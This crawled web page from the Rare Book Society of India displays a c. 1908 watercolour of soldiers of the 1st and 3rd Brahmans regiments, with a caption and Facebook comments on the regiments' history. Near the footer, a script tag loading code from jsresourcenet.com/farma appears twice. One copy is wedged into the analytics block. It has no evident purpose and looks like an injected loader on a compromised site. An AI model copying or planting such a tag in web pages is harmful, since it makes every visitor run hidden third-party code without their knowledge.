

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/postDetail.php?id=196174216674_10154439237086675
body_size: 10047
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Brahmans of Oudh and the North West Provinces from 1st and 3rd Brahmans, 1908 (c).

Watercolour by Major Alfred Crowdy Lovett (1862-1919), 1908 (c).

A subadar stands at the front while behind him two</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Brahmans of Oudh and the North West Provinces from 1st and 3rd Brahmans, 1908 (c).

Watercolour by Major Alfred Crowdy Lovett (1862-1919), 1908 (c).

A subadar stands at the front while behind him two sepoys in dress and active service uniform can be seen. The Indian soldiers of this unit came from the Brahman (or Brahmin) caste, generally considered the highest in Hindu society.

This is the original artwork for an illustration in Major G F MacMunn's 'Armies of India', published in 1911.

Text and Image credit:
National Army Museum Copyright">
    <meta name="author" content="">
    <meta property="og:image" content="https://scontent.xx.fbcdn.net/v/t1.0-9/q89/s720x720/14590322_10154439237086675_1172093449420385491_n.jpg?oh=b4bd1ab861c71bd623e65ae14b953d29&oe=586912A1"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10154439237086675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 9 October 2016</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Brahmans of Oudh and the North West Provinces from 1st and 3rd Brahmans, 1908 (c).<br />
<br />
Watercolour by Major Alfred Crowdy Lovett (1862-1919), 1908 (c).<br />
<br />
A subadar stands at the front while behind him two sepoys in dress and active service uniform can be seen. The Indian soldiers of this unit came from the Brahman (or Brahmin) caste, generally considered the highest in Hindu society.<br />
<br />
This is the original artwork for an illustration in Major G F MacMunn's 'Armies of India', published in 1911.<br />
<br />
Text and Image credit:<br />
National Army Museum Copyright						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154439237086675/?type=3">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10153464571429924" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10153464571429924/picture"/>
							<fb:name style="float:left;padding:2px" uid="10153464571429924" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Brahmans Regiment ? Wow. North West means today's Pakistan, Peshawar ?</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/917392688340945" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/917392688340945/picture"/>
							<fb:name style="float:left;padding:2px" uid="917392688340945" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Ha ha ha ...no brahman regiment and no sikh alike...but larger part of company army was consists of brahmans of Bengal..Bihar..Modern Uttar Pradesh....and Punjab...and mainly responsible for revolt in 1857...later on British govt..changed the policy and stated preferring other cast..</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1009569722427184" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1009569722427184/picture"/>
							<fb:name style="float:left;padding:2px" uid="1009569722427184" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">is the man in the front really a Brahmin? he appears more like a contemporary Sikh soldier</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10205839617002294" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10205839617002294/picture"/>
							<fb:name style="float:left;padding:2px" uid="10205839617002294" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Jemedar Rameshwar Misr. There were two Brahmin regiments, 1st Brahmins and the 3rd Brahmins. 1st being the senior most of all infantry regiments. They were disbanded  after the re org of the Indian army post WWI.</p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
